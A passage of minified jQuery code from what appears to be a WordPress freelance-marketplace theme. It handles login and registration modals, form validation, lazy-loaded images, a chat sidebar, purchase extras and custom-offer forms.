t=e.originalEvent.clipboardData.getData("Text").replace(/[^0-9.]/g,"");s.isNumeric(t)&&(e.originalEvent.target.value=t),e.preventDefault()})},s.fn.wpjLazyLoadInit=function(){1==wpj_vars.lazy_loading_enabled&&jQuery.isFunction(echo.init)&&echo.init({offset:100,throttle:250,unload:!1,callback:function(e,t){jQuery(e).addClass("echo-lazy-loaded")}})},s.fn.wpjLazyLoadRender=function(){1==wpj_vars.lazy_loading_enabled&&jQuery.isFunction(echo.render)&&echo.render({offset:100,throttle:250,unload:!1,callback:function(e,t){setTimeout(function(){jQuery(e).addClass("echo-lazy-loaded")},1e3)}})},s.fn.wpjLazyLoadImagesInit=function(){s("img")[0]&&1==wpj_vars.lazy_loading_enabled&&(s("img").each(function(){s(this).hasClass("brz-img")||s(this).hasClass("portfolio-image")||s(this).hasClass("rs-pzimg")||s(this).hasClass("rev-slidebg")||s(this).parents(".message-box-logo-container")[0]||s(this).parents(".header-wrapper")[0]||s(this).parents(".footer-wrapper")[0]||s(this).parents(".home-hero-slider-wrapper")[0]||s(this).parents(".ui.modal")[0]||s(this).parents(".pm-messages-row-wrapper")[0]||s(this).parents(".trp-language-switcher-container")[0]||s(this).parents(".trp_language_switcher_shortcode")[0]||s(this).parents(".wpj-carousel")[0]||s(this).parents(".pm-conversations-row-wrapper")[0]||(s(this).attr("data-echo",s(this).attr("src")),s(this).addClass("echo-lazy-load"),s(this).attr("src",wpj_vars.theme_path+"/assets/images/media/blank.gif"))}),s.fn.wpjLazyLoadInit())},s.fn.wpjRangeSliderInit=function(){var e;s("#slider-range-min")[0]&&(e=s("#slider-range-min").data("value"),s("#slider-range-min").slider({range:"min",value:e,min:1,max:e,slide:function(e,t){s("#amount").val(t.value),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"day_translation_action",value:t.value},success:function(e){s("#amount-label").html(e)}})}}),s("#amount").val(s("#slider-range-min").slider("value")))},s.fn.wpjNoHrefInit=function(){s(".js-no-href")[0]&&(s(".js-no-href").removeAttr("href"),s(document).on("click",".js-no-href",function(e){e.preventDefault()}))},s.fn.wpjFlipTimerInit=function(){s(".flipTimer")[0]&&s(".flipTimer").flipTimer({direction:"down",date:wpj_vars.order_expected_delivery})},s.fn.wpjAudioFileInit=function(){"function"==typeof wpj_audio_js_player_init&&jQuery(".audios-wrapper")[0]&&(jQuery(".audios-wrapper").removeClass("div-disabled"),s.each(JSON.parse(jQuery(".audios-wrapper").attr("data-audio-details")),function(e,t){wpj_audio_js_player_init(t.attachment_id,t.url,t.filename)}))},s.fn.wpjWYSIWYGInit=function(){jQuery(".wysiwyg-description-textarea")[0]&&jQuery(".wysiwyg-description-textarea").each(function(){var e=jQuery(this).attr("data-type"),t=jQuery(this).attr("maxlength"),n=jQuery(this).attr("data-post-status"),i=jQuery(this).attr("data-rejected"),a=jQuery(this).attr("data-indx"),r=jQuery(this).attr("id");"job_edit"==e?wpj_init_wysiwyg_textarea(t,n,i):"packages"==e?wpj_init_wysiwyg_textarea(t,"","",a):wpj_init_wysiwyg_textarea(t,"","","",r)})},s.fn.wpjPhoneNumberInit=function(){var e,t,n;s(".cell_number")[0]&&(e=(e=s(".cell_number").attr("data-country"))?e.toLowerCase():"us",t=(t=s(".cell_number").attr("data-default-country"))?t.toLowerCase():"us",(n=s(".cell_number").attr("data-only-countries"))?(n=n.toLowerCase().split(","),-1===s.inArray(e,n)&&(e=""),-1===s.inArray(t,n)&&(t="")):n=[],s(".cell_number").intlTelInput({nationalMode:!1,initialCountry:t,preferredCountries:[e],onlyCountries:n}))},s(document).on("click","a",function(e){"#copy"==s(this).prop("hash")&&(e.preventDefault(),copyString(s(this)),s(this).notify(wpj_vars.copied,{position:"top center",className:"success"}))})}(jQuery),jQuery(document).ready(function(r){wpj_vars.is_user_logged_in&&(getUrlParameter("brizy-edit")||getUrlParameter("brizy-edit-iframe"))&&(r(document).off("click",".login-link"),r(document).off("click",".register-link")),r(document).on("click",".login-link",function(e){var t;r(".page-id-"+wpj_vars.login_page_id)[0]||1==wpj_vars.is_login_page||(e.preventDefault(),t=r(this),r(".ui.modal.js-user-login-modal").modal({onVisible:function(){try{var e=grecaptcha.render("default_login",{sitekey:wpj_vars.reCaptcha_api_key,callback:"var_default_login_callback",hl:wpj_vars.language_code});r("#default_login").attr("data-widget-id",e)}catch(e){}"function"==typeof r.fn.wpjResizeReCaptchaInit&&r.fn.wpjResizeReCaptchaInit();e=window.location.href;void 0!==t.attr("href")&&t.attr("href").includes("redirect_to")&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_login_url&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_register_url&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_lostpassword_url?e=decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to")):void 0===t.attr("href")||t.attr("href").includes("redirect_to")||t.attr("href")==wpj_vars.auth_login_url||t.attr("href")==wpj_vars.auth_register_url||t.attr("href")==wpj_vars.auth_lostpassword_url||(e=t.attr("href")),e&&wpj_vars.blog_url+"/"!=e&&(r(".js-user-login-modal form").find('input[name="redirect_to"]')[0]?r('input[name="redirect_to"]').val(e):r('<input type="hidden" name="redirect_to" value="'+e+'" />').appendTo(".js-user-login-modal form"))}}).modal("setting","transition","fly down").modal("show").modal("refresh"))}),r(document).on("click",".register-link",function(e){var t;r(".page-id-"+wpj_vars.register_page_id)[0]||1==wpj_vars.is_register_page||(e.preventDefault(),t=r(this),r(".ui.modal.js-user-register-modal").modal({onVisible:function(){try{var e=grecaptcha.render("default_register",{sitekey:wpj_vars.reCaptcha_api_key,callback:"var_default_register_callback",hl:wpj_vars.language_code});r("#default_register").attr("data-widget-id",e)}catch(e){}"function"==typeof r.fn.wpjResizeReCaptchaInit&&r.fn.wpjResizeReCaptchaInit();e=window.location.href;void 0!==t.attr("href")&&t.attr("href").includes("redirect_to")&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_login_url&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_register_url&&decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to"))!=wpj_vars.auth_lostpassword_url?e=decodeURIComponent(getParameterFromGivenURL(t.attr("href"),"redirect_to")):void 0===t.attr("href")||t.attr("href").includes("redirect_to")||t.attr("href")==wpj_vars.auth_login_url||t.attr("href")==wpj_vars.auth_register_url||t.attr("href")==wpj_vars.auth_lostpassword_url||(e=t.attr("href")),e&&wpj_vars.blog_url+"/"!=e&&(r(".js-user-register-modal form").find('input[name="redirect_to"]')[0]?r('input[name="redirect_to"]').val(e):r('<input type="hidden" name="redirect_to" value="'+e+'" />').appendTo(".js-user-register-modal form"))}}).modal("setting","transition","fly down").modal("show").modal("refresh"))}),r(document).on("click",".lostpassword-link",function(e){r(".page-id-"+wpj_vars.lost_password_page_id)[0]||1==wpj_vars.is_lost_password_page||(e.preventDefault(),r(".ui.modal.js-user-lost-password-modal").modal("setting","transition","fly down").modal("show").modal("refresh"))}),r(document).on("click",".log-out",function(){localStorage.clear()}),r(document).on("click",".js-toggle-password-visibility",function(e){r(this).hasClass("slash")?(r('input[name="pwd"]').attr("type","password"),r(this).removeClass("slash")):(r('input[name="pwd"]').attr("type","text"),r(this).addClass("slash"))}),r(document).on("click",".js-authentication-button, #wp-submit",function(e){e.preventDefault();var t,n=r(this),i=0,a=n.parents("form");r(".ui.error.message").remove(),a.find('input[name="log"]')[0]&&!a.find('input[name="log"]').val()?(a.find('input[name="log"]').attr("placeholder",wpj_vars.empty_user_name).addClass("error"),i=1):a.find('input[name="log"]').removeClass("error"),a.find('input[name="user_login"]')[0]&&!a.find('input[name="user_login"]').val()?(a.find('input[name="user_login"]').attr("placeholder",wpj_vars.empty_user_name).addClass("input error"),i=1):a.find('input[name="user_login"]').removeClass("error"),a.find('input[name="user_email"]')[0]&&!a.find('input[name="user_email"]').val()?(a.find('input[name="user_email"]').attr("placeholder",wpj_vars.empty_email).addClass("input error"),i=1):a.find('input[name="user_email"]').removeClass("error"),a.find('input[name="pwd"]')[0]&&!a.find('input[name="pwd"]').val()?(a.find('input[name="pwd"]').attr("placeholder",wpj_vars.empty_password).addClass("error"),i=1):a.find('input[name="pwd"]').removeClass("error"),a.find('input[name="user_password"]')[0]&&!a.find('input[name="user_password"]').val()?(a.find('input[name="user_password"]').attr("placeholder",wpj_vars.empty_password).addClass("input error"),i=1):a.find('input[name="user_password"]').removeClass("error"),a.find('input[name="user_confirm_password"]')[0]&&!a.find('input[name="user_confirm_password"]').val()?(a.find('input[name="user_confirm_password"]').attr("placeholder",wpj_vars.empty_password).addClass("input error"),i=1):a.find('input[name="user_confirm_password"]').removeClass("error"),a.find('input[name="user_password"]')[0]&&a.find('input[name="user_confirm_password"]')[0]&&a.find('input[name="user_password"]').val()&&a.find('input[name="user_confirm_password"]').val()&&(a.find('input[name="user_password"]').val()!=a.find('input[name="user_confirm_password"]').val()?(a.find('input[name="user_password"]').addClass("error"),a.find('input[name="user_confirm_password"]').addClass("error"),r('<div class="ui visible error message js-passwords-not-match-error mt0">'+wpj_vars.pwd_not_match+"</div>").insertBefore(a.find(".pass_extra_field:first")),i=1):(a.find('input[name="user_password"]').removeClass("error"),a.find('input[name="user_confirm_password"]').removeClass("error"))),wpj_vars.phone_number_mandatory&&(a.find('input[name="cell_number"]')[0]&&!a.find('input[name="cell_number"]').val()?(a.find('input[name="cell_number"]').attr("placeholder",wpj_vars.empty_phone_number).addClass("input error"),i=1):a.find('input[name="cell_number"]').removeClass("error")),a.find('input[name="2fa_code"]')[0]&&!a.find('input[name="2fa_code"]').val()?(a.find('input[name="2fa_code"]').attr("placeholder",wpj_vars.empty_two_fa).addClass("input error"),i=1):a.find('input[name="2fa_code"]').removeClass("error"),a.find(".g-recaptcha-class")[0]&&grecaptcha&&0===grecaptcha.getResponse(a.find(".g-recaptcha-class").attr("data-widget-id")).length?(a.find(".g-recaptcha-class > div").addClass("input error"),r('<div class="ui visible error message js-recaptcha-error">'+wpj_vars.empty_recaptcha+"</div>").insertBefore(a.find(".recaptcha_extra_field")),i=1):a.find(".g-recaptcha-class > div").removeClass("input error"),a.find('input[name="wpj_agree_tos_privacy"]')[0]&&!a.find(".tos-checkbox").checkbox("is checked")&&(r('<div class="ui visible error message js-tos-not-checked-error">'+wpj_vars.tos_not_checked+"</div>").insertBefore(a.find(".tos_extra_field")),i=1),1==(i=Hooks.apply_filters("wpj_validate_register_fields_filter",i,a))?(e.preventDefault(),r("html, body, .ui.dimmer").animate({scrollTop:0},500),n.parents(".ui.modal").modal("refresh")):(t="",n.parents("form").attr("class")&&(n.parents("form").attr("class").includes("js-register-form")&&(t="validate_register_form"),n.parents("form").attr("class").includes("js-lostpassword-form")&&(t="validate_lostpassword_form"),n.parents("form").attr("class").includes("js-login-form")&&(t="validate_login_form")),n.val(wpj_vars.please_wait),n.addClass("disabled"),t?setTimeout(function(){r.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action="+t+"&"+n.parents("form").serialize(),async:!1,success:function(e){e.message?(r("html, body, .ui.dimmer").animate({scrollTop:0},500),a.find(".g-recaptcha-class")[0]&&void 0!==grecaptcha&&grecaptcha.reset(a.find(".g-recaptcha-class").attr("data-widget-id")),a.siblings(".authentication-title")[0]?r('<div class="ui visible error message">'+e.message+"</div>").insertAfter(a.siblings(".authentication-title")):a.find(".authentication-title")[0]&&r('<div class="ui visible error message">'+e.message+"</div>").insertAfter(a.find(".authentication-title")),r("html, body, .ui.dimmer").animate({scrollTop:0},500),n.parents(".ui.modal").modal("refresh"),n.val(wpj_vars.continue),n.removeClass("disabled")):(n.val(wpj_vars.loggingin),a.submit())},error:function(e){r("html, body, .ui.dimmer").animate({scrollTop:0},500),n.parents(".ui.modal").modal("refresh"),n.val(wpj_vars.continue),n.removeClass("disabled")}})}):a.submit())}),r(document).on("click",'input[name="log"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.user_email)}),r(document).on("click",'input[name="user_login"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.user_name)}),r(document).on("click",'input[name="user_email"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.email)}),r(document).on("click",'input[name="pwd"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.password)}),r(document).on("click",'input[name="user_password"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.password),r(this).parents("form").find(".ui.error.message.js-passwords-not-match-error").remove()}),r(document).on("click",'input[name="user_confirm_password"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.confirm_password),r(this).parents("form").find(".ui.error.message.js-passwords-not-match-error").remove()}),r(document).on("click",'input[name="cell_number"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.phone_number)}),r(document).on("click",'input[name="2fa_code"]',function(e){r(this).removeClass("error"),r(this).attr("placeholder",wpj_vars.two_fa)}),r(document).on("change",'input[name="wpj_agree_tos_privacy"]',function(e){r(this).parents("form").find(".ui.error.message.js-tos-not-checked-error").remove()})}),jQuery(document).ready(function(t){t(document).on("click",".nav-next, .nav-prev, .slick-next, .slick-prev, .owl-next, .owl-prev",function(e){"function"==typeof t.fn.wpjLazyLoadRender&&t.fn.wpjLazyLoadRender()}),t(document).on("click",".owl-video-wrapper",function(e){if(0<t(this).parents(".wpj-card-style-3").length||0<t(this).parents(".wpj-card-style-4").length){if(e.target!==e.currentTarget)return!1;e=t(this).parents(".image").siblings(".job-area").find(".list-header").attr("href");e&&(window.location.href=e)}})}),jQuery(document).ready(function(i){i(document).on("click",".category-direction-left",function(){let e=i(".subcategory-listing.subcategory-listing-slider ul"),t=e.find("li:visible:first").prev(),n=e.find("li:visible:last");1<=t.length&&(t.show(),n.hide(),i(".category-direction-right").removeClass("div-disabled")),t.prev().length<1&&i(this).addClass("div-disabled")}),i(document).on("click",".category-direction-right",function(){let e=i(".subcategory-listing.subcategory-listing-slider ul"),t=e.find("li:visible:last").next(),n=e.find("li:visible:first");1<=t.length&&(n.hide(),t.show(),i(".category-direction-left").removeClass("div-disabled")),t.next().length<1&&i(this).addClass("div-disabled")})}),jQuery(document).ready(function(c){var r;wpj_vars.chat_enabled&&wpj_vars.is_user_logged_in&&(r=[],c(document).on("click",".chat-sidebar-anchor",function(){var e=c(this).parents(".chat-sidebar-container").find(".chat-sidebar-wrapper");"minimized"==wpj_chat_set_box_status_cookie(e)?("chat-sidebar-anchor-icon"==c(this).find("div:visible").attr("class")?(e.hide("slide",{direction:wpj_vars.is_rtl?"left":"right"},300),wpj_chat_animate_element("hide")):"chat-sidebar-anchor-text"==c(this).find("div:visible").attr("class")&&(e.slideToggle(300),c(".chat-sidebar-anchor-icon").removeAttr("style")),c(".is-chat-active").addClass("is-chat-minimized"),c(".is-chat-active").removeClass("is-chat-maximized")):("chat-sidebar-anchor-icon"==c(this).find("div:visible").attr("class")?(e.show("slide",{direction:wpj_vars.is_rtl?"left":"right"},300),wpj_chat_animate_element("show")):"chat-sidebar-anchor-text"==c(this).find("div:visible").attr("class")&&(e.slideToggle(300),c(".chat-sidebar-anchor-icon").removeAttr("style")),c(".is-chat-active").addClass("is-chat-maximized"),c(".is-chat-active").removeClass("is-chat-minimized"),"function"==typeof c.fn.wpjLazyLoadRender&&c.fn.wpjLazyLoadRender())}),c(document).on("click",".archive-conversation",function(e){e.preventDefault();e=c(this).parents(".chat-sidebar-user-box").attr("data-box-id");c('[rel="'+e+'"]').find(".message-box-close").trigger("click");var t=c(this).parents(".chat-sidebar-user-box");c.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"archive_conversation_action",interlocutor:e},success:function(e){c(t).hide(400)}})}),c(document).on("click",".chat-sidebar-user-box",function(e){if(c(e.target).hasClass("archive-conversation")||c(e.target).parent().hasClass("archive-conversation"))return!1;var t=c(this).attr("data-box-id"),n=c('[rel="'+t+'"]');c('.chat-sidebar-user-box[data-box-id="'+t+'"]').is(":hidden")&&(c('.chat-sidebar-user-box[data-box-id="'+t+'"]').show(),c.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"unarchive_conversation_action",interlocutor:t},success:function(e){"function"==typeof c.fn.wpjLazyLoadRender&&c.fn.wpjLazyLoadRender()}}));var i=wpj_chat_calculate_popup_no(),a=r.slice(-i);c(this).find(".msg-unread-count").remove(),-1!=c.inArray(t,a)?n.find(".message-box-wrapper").hasClass("minimized")?n.find(".message-box-head").trigger("click"):(n.find(".message-box-wrapper").addClass("has-focus"),n.find(".message-box-input-content").focus()):(-1!=c.inArray(t,r)&&(r.splice(c.inArray(t,r),1),n.remove()),r.push(t),box_status="maximized",void 0===e.originalEvent&&(e=wpj_chat_get_stored_active_boxes("minimized_popups"),-1!=c.inArray(t,e)&&(box_status="minimized")),c.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"display_box_content_action",user_id:t,box_status:box_status},success:function(e){c(".pusher").append(e),c.fn.wpjSemanticInit(),wpj_init_chat_tooltips(),1==wpj_vars.chat_emoji_enabled&&wpj_chat_emoji_init('[rel="'+t+'"] .message-box-input-content.'+t),wpj_init_quick_responses(),wpj_init_upload_form(1,"file_upload_chat_attachments_"+t,"hidden_files_chat_attachments_"+t,"chat_messages_"+t),wpj_init_dropzone_images_uploader(wpj_vars.message_pics_nr_max,wpj_vars.message_filesize_max,"chat_images_"+t),wpj_init_attachments_gallery(),wpj_init_load_more_messages(),wpj_chat_display_boxes(r,"open_popup")}})),wpj_chat_store_active_boxes(r.slice(-i),"active_popups")}),c(document).on("click",".message-box-head",function(){var e=c(this);return c(this).parents(".message-box-wrapper").hasClass("minimized")?(c(this).parents(".message-box-wrapper").removeClass("minimized").addClass("has-focus"),c(this).parents(".message-box-wrapper").find(".message-box-body").slideToggle(300),c(this).parents(".message-box-wrapper").animate({width:"+=80px"},300),c(this).parents(".message-box-wrapper").find(".message-box-input-content").focus(),wpj_chat_change_boxes_margin(e,"extend",80),wpj_chat_store_active_boxes(c(this).parents(".message-box-container").attr("rel"),"removed")):(c(this).parents(".message-box-wrapper").find(".message-box-body").slideToggle(300,function(){c(this).parents(".message-box-wrapper").addClass("minimized").removeClass("has-focus")}),c(this).parents(".message-box-wrapper").animate({width:"-=80px"},300),wpj_chat_change_boxes_margin(e,"reduce",80),wpj_chat_store_active_boxes(c(this).parents(".message-box-container").attr("rel"),"minimized")),c(this).parents(".message-box-wrapper").removeClass("unread"),!1}),c(document).on("click",".message-box-close",function(e){e.preventDefault(),e.stopPropagation();var t=c(this).parents(".message-box-container").attr("rel");r.splice(c.inArray(t,r),1),c(this).parents(".message-box-container").remove(),wpj_chat_display_boxes(r,"close_popup");e=wpj_chat_calculate_popup_no();wpj_chat_store_active_boxes(r.slice(-e),"active"),wpj_chat_store_active_boxes(t,"removed")}),c(document).on("click",".js-message-box-footer-send-button",function(e){c(".message-box-container #message_box_input_content, .message-box-container .emojionearea").blur()}),c(document).on("blur keypress keyup paste input",".message-box-container #message_box_input_content, .message-box-container .emojionearea",function(e){var t,n,i=!0;if(c(this).parents(".message-box-footer").find(".uploadifive-queue-item")[0]&&c(this).parents(".message-box-footer").find(".uploadifive-queue-item").each(function(){i=!!c(this).hasClass("complete")}),!(13!=e.keyCode&&void 0!==e.originalEvent||e.shiftKey)&&i){if(1==wpj_vars.chat_emoji_enabled&&c(this).is("#message_box_input_content"))return!1;n=1==wpj_vars.chat_emoji_enabled?(t=validateInputContent(c(this).siblings("#message_box_input_content").data("emojioneArea").getText())).replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\n/g,"<br/>"):(t=validateInputContent(c(this).text()),c(this).text().replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\n/g,"<br/>"));var a,r,o=c(this).parents(".message-box-container").attr("rel"),s=c('input[name="hidden_files_chat_attachments_'+o+'"]').val(),l="";return c(this).parents(".message-box-footer").find(".dz-success.dz-complete")[0]&&(a=[],c(this).parents(".message-box-footer").find(".dz-success.dz-complete").each(function(){a.push(c(this).attr("data-id"))}),l=a.join(",")),r=1==wpj_vars.chat_emoji_enabled?get_input_length_emoji(n):get_input_length(c(this),"html"),(s||l||0!=n.trim().length&&r>=parseInt(wpj_vars.characters_pm_min)&&r<=parseInt(wpj_vars.characters_pm_max))&&(wpj_chat_insert_message_to_box(o,n,l),c.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"send_message_action",otheruid:o,message:t,upload:s,img_upload:l,request_id:"",job_id:""},success:function(e){wpj_init_attachments_gallery()}}),c("#uploadifive-file_upload_chat_attachments_"+o+"-queue").empty(),(c(this).parents(".message-box-footer").find(".message-box-footer-options").is(":visible")||c(this).parents(".message-box-footer").find(".messages-image-uploader-wrapper").is(":visible"))&&c(this).parents(".message-box-footer").find(".js-message-options-btn").trigger("click"),c(this).parents(".message-box-footer").find(".dz-image-wrapper").remove(),c("input[name=hidden_files_chat_attachments_"+o+"]").val("")),1==!wpj_vars.chat_emoji_enabled&&c(this).parents(".message-box-footer").find(".message-box-placeholder-container").show(),1==wpj_vars.chat_emoji_enabled?c(this).siblings("#message_box_input_content").data("emojioneArea").setText(""):c(this).text(""),c(this).parents(".message-box-wrapper").find(".no-results").text(""),!1}if(""!==c(this).text()?c(this).parents(".message-box-footer").find(".message-box-placeholder-container").hide():1==!wpj_vars.chat_emoji_enabled&&c(this).parents(".message-box-footer").find(".message-box-placeholder-container").show(),13==e.keyCode&&!e.shiftKey)return!1;"Escape"===e.key&&c('[rel="'+o+'"]').find(".message-box-close").trigger("click")}),c(document).on("click",".message-box-maximize, .message-box-logo-area, .message-box-user-info-title-container",function(e){c(this).parents(".message-box-wrapper").hasClass("minimized")||(e.preventDefault(),e.stopPropagation(),window.location.href=c(this).find("a").attr("href"))}),c(document).on("click",".js-message-options-btn",function(e){c(this).parents(".message-box-footer").find(".message-box-footer-options").is(":hidden")?c(this).parents(".message-box-footer").find(".messages-image-uploader-wrapper").is(":visible")?(c(this).parents(".message-box-footer").find(".messages-image-uploader-wrapper").hide("slide",{direction:"down"},300),c(this).animateStep({from:45,to:0,step:c.fn.rotate})):(c(this).parents(".message-box-footer").find(".message-box-footer-options").slideDown({start:function(){c(this).css({display:"flex"})}}),c(this).animateStep({from:0,to:45,step:c.fn.rotate})):(c(this).parents(".message-box-footer").find(".message-box-footer-options").slideUp(),c(this).animateStep({from:45,to:0,step:c.fn.rotate}))}),c(document).on("click",".js-chat-img-attach-btn",function(e){c(this).parents(".message-box-footer").find(".message-box-footer-options").slideUp("fast",function(){c(this).parents(".message-box-footer").find(".messages-image-uploader-wrapper").show("slide",{direction:"down"},300)}),c(this).parents(".message-box-footer").find(".dz-default.dz-message").trigger("click")}),c(window).on("load resize",function(){wpj_chat_display_boxes(r,"resize_window")}),c(document).on("click blur",".message-box-container",function(e){0===window.getSelection().toString().length&&("click"==e.type?c(this).find(".message-box-wrapper").hasClass("has-focus")||(c(this).find(".message-box-placeholder-container").hide(),c(this).find(".message-box-wrapper").addClass("has-focus"),c(this).find(".message-box-input-content").focus(),c(this).find(".message-box-wrapper").removeClass("unread")):"focusout"==e.type&&c(this).find(".message-box-wrapper").removeClass("has-focus"))}),c(document).on("click",".chat-sidebar-user-search-icon",function(e){c(this).siblings(".chat-sidebar-user-search-input").is(":hidden")?(c(this).removeClass("search").addClass("times"),c(this).siblings(".chat-sidebar-user-search-input").show("slide",{direction:"right"},300)):(c(this).removeClass("times").addClass("search"),c(this).siblings(".chat-sidebar-user-search-input").hide("slide",{direction:"right"},300))}))}),Hooks.add_action("wpj_after_custom_offer_saved",wpj_chat_insert_custom_offer_to_box,2),jQuery(window).ready(function(i){i(document).on("click",".amount_add, .amount_rmv",function(e){e.preventDefault(),i(this).parents(".item").find(".ui.checkbox").checkbox("set checked");var t=i(this).siblings(".current_amount").val();t&&!isNaN(t)||(t=1),(t=i(this).hasClass("amount_add")?parseInt(t)+1:parseInt(t)-1)<1&&(t=1);e=i(this).siblings(".current_amount").attr("data-max");e<t&&(t=e);e=i(this).siblings(".current_amount").attr("name");i('input[name="'+e+'"]').val(t),i(this).parents(".item").find("[type=checkbox]").val(t);e=i(this).parents(".item").attr("data-extranr");i(".item[data-extranr="+e+"]").attr("data-extraamount",t),0!=i("#getforfree").length&&i("#getforfree").attr("href",i("#getforfree").attr("href").replace(/amount=[^&]+/,"amount="+t)),i(this).parents(".amount_section").find(".current_amount").hasClass("main_value_inp")&&i(".chk_extrafast").parents(".ui.checkbox")[0]&&i(".chk_extrafast").parents(".ui.checkbox").checkbox("is checked")&&t<parseInt(i(".hid_extrafast").data("max"))&&(i(".chk_extrafast").val(t),i(".hid_extrafast").val(t)),wpj_update_purchase_price("job_purchase")}),i(document).on("click keyup keypress blur change",".current_amount",function(e){i(this).parents(".item").find(".ui.checkbox").checkbox("set checked");var t=i(this).attr("data-max"),n=i(this).val();parseInt(i(this).val())>t&&(n=t);t=i(this).attr("name");i('input[name="'+t+'"]').val(n),i(this).parents(".item").find("[type=checkbox]").val(n);t=i(this).parents(".item").attr("data-extranr");i(".item[data-extranr="+t+"]").attr("data-extraamount",n),i(this).parents(".amount_section").find(".current_amount").hasClass("main_value_inp")&&0!=i("#getforfree").length&&i("#getforfree").attr("href",i("#getforfree").attr("href").replace(/amount=[^&]+/,"amount="+n)),wpj_update_purchase_price("job_purchase")}),i(document).on("change",".chk_extrafast",function(e){var t=parseInt(i(".js-job-quantity-wrapper .main_value_inp").val());t&&!isNaN(t)||(t=1),i(".chk_extrafast").parents(".ui.checkbox")[0]&&i(".chk_extrafast").parents(".ui.checkbox").checkbox("is checked")&&(t<parseInt(i(".hid_extrafast").data("max"))?(i(".chk_extrafast").val(t),i(".hid_extrafast").val(t)):(i(".chk_extrafast").val(parseInt(i(".hid_extrafast").data("max"))),i(".hid_extrafast").val(parseInt(i(".hid_extrafast").data("max")))))}),i(document).on("change",".uzextracheck[type=checkbox]",function(e){var t=i("[name="+i(this).attr("name")+"]");i(this).parents(".ui.checkbox")[0]&&i(this).parents(".ui.checkbox").checkbox("is checked")?t.parents(".ui.checkbox").checkbox("set checked"):t.parents(".ui.checkbox").checkbox("set unchecked"),wpj_update_purchase_price("job_purchase")}),i(document).on("change",'.featured_chk[type="checkbox"], .badge_chk[type="radio"], .topup_chk[type="radio"], input[name="sub_id"]',function(e){var t,n;return i(".ui.message").hasClass("hidden")||i(".ui.message").addClass("hidden"),"sub_id"==i(this).attr("name")?t="subscription":"feature_pages[]"==i(this).attr("name")?t="featured":"badges"==i(this).attr("name")?t="badge":"topup"==i(this).attr("name")&&(t="topup"),"undefined"!==t&&(wpj_update_purchase_price(t),"subscription"==t&&((n=i(this).val().split("-"))[0],t=n[1],n=(n=i(this).siblings(".checkbox-wrapper").children(".level-amount").html())&&i.trim(n),i(".level0, .level1, .level2, .level3").removeClass("active"),i("."+t).addClass("active").html(n))),!1})}),function(e){e.fn.counted=function(a){return a=e.extend({count:300},a||{}),this.each(function(){var t=e(this),n=e('<span class="charscounter" />').html(a.count).insertAfter(t);function i(e){var t=a.count-e.val().length;0<=t?n.html(t):(e.val(e.val().substr(0,a.count)),n.html(0))}t.on("ready change paste keyup blur",function(e){i(t)}),t.ready(function(){i(t)})})}}(jQuery),jQuery(document).ready(function(t){t(document).on("change","#purchase_job_currency",function(e){t('form[name="myFormPurchase"]').attr("action",wpj_vars.page_url+"?site_currency="+t('select[id="purchase_job_currency"]').val()),t('form[name="myFormPurchase"]').submit()}),t(document).on("click",".js-dropdown-menu.currency .item, .currency-list-mobile li",function(e){window.location=wpj_vars.page_url+"?site_currency="+t(this).data("currencyval")})}),jQuery(document).ready(function(i){i(document).on("click",".open-custom-offer-modal",function(e){e.preventDefault();e=i(this).attr("data-unique-id");i(".ui.modal.custom-offer-container."+e).modal({onApprove:function(){return!1},onDeny:function(){return!1},onShow:function(){jQuery.fn.wpjUploadifiveUploaderInit()}}).modal("setting","transition","fly down").modal("show").modal("refresh")}),i(document).on("submit",".request_form",function(e){e.preventDefault(),i(".request_form .actions .button").addClass("loading disabled");var n=i(this).parents(".custom-offer-wrapper").attr("data-unique-id");i.ajax({data:"action=request_custom_offer_action&"+i(this).serialize(),dataType:"json",type:"POST",url:wpj_vars.ajaxurl,success:function(e){var t;i(".request_form .actions .button").removeClass("loading disabled"),i(".custom-offer-btn").notify(e.message.description,{position:"top center",className:e.message.code}),"success"==e.message.code&&((t=i(".ui.modal.custom-offer-container."+n)).modal("hide"),t.find(".request_message").val(""),t.find(".uploadifive-queue").empty(),t.find(".uploadifive-queue + input").val(""),Hooks.do_action("wpj_after_custom_offer_saved",e,{action:"request"}))}})}),i(document).on("submit",".offer_form",function(e){e.preventDefault(),i(".offer_form .actions .button").addClass("loading disabled");var n=i(this).parents(".custom-offer-wrapper").attr("data-unique-id");i.ajax({data:"action=send_custom_offer_action&"+i(this).serialize(),dataType:"json",type:"POST",url:wpj_vars.ajaxurl,success:function(e){var t;i(".offer_form .actions .button").removeClass("loading disabled"),i(".custom-offer-btn").notify(e.message.description,{position:"top center",className:e.message.code}),"success"==e.message.code&&((t=i(".ui.modal.custom-offer-container."+n)).modal("hide"),t.find(".offer_description").val(""),t.find('input[name="price"]').val(""),t.find('input[name="delivery"]').val(""),Hooks.do_action("wpj_after_custom_offer_saved",e,{action:"send"}),jQuery(".is-page-pm")[0]&&refreshContent(".thread-list-wrapper"),jQuery(".is-page-pm.is-page-pm-single")[0]&&refreshContent(".js-messages-list 